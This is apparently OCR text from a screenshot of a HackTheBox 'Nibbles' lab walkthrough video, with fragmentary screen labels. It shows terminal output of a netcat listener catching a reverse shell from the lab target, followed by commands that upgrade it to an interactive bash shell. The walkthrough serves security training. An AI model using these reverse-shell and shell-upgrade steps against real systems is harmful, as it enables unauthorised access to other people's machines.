 Activities Applications Places Terminal Wed 15 Apr 18:05 1
HackTheBox - Nibbles Walkthrough - OSCP
Nibbleblog - Mozilla Firefox
File Edit View History Bookmarks Tools Help
• Nibb
root@kali: /opt
root@kali: ~ root@kali: ~/lab/nibbles root@kali: /opt
Mos
Warning: im
Warning: im
Warning: im
Warning: im
Warning: im
Warning: im
+ 1 host(s) tested
root@kali:/opt# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.12  netmask 255.255.254.0  destination 10.10.14.12
inet6 dead:beef:2::100a  prefixlen 64  scopeid 0x0<global>
inet6 fe80::c861:ee81:a008:4d72  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
RX packets 623740  bytes 385174693 (367.3 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 627833  bytes 61980276 (59.1 MiB)
TX errors 0  dropped 116 overruns 0  carrier 0  collisions 0
root@kali:/opt# nc -lvp 1234
listening on [any] 1234 ...
10.10.10.75: inverse host lookup failed: Unknown host
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.75] 35066
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
13:04:27 up  2:16,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$
$
$
$
$
$ python -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 6: python: not found
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
nibbler@Nibbles:/$ ^Z
[1]+  Stopped                 nc -lvp 1234
root@kali:/opt# stty raw -echo
root@kali:/opt# nc -lvp 1234
nibbler@Nibbles:/$
nibbler@Nibbles:/$
nibbler@Nibbles:/$
nibbler@Nibbles:/$
nibbler@Nibbles:/$ cd /home/
nibbler@Nibbles:/home$ ls
nibbler
nibbler@Nibbles:/home$
Waiting for 10.10.10.75...
8:28 / 15:07
CC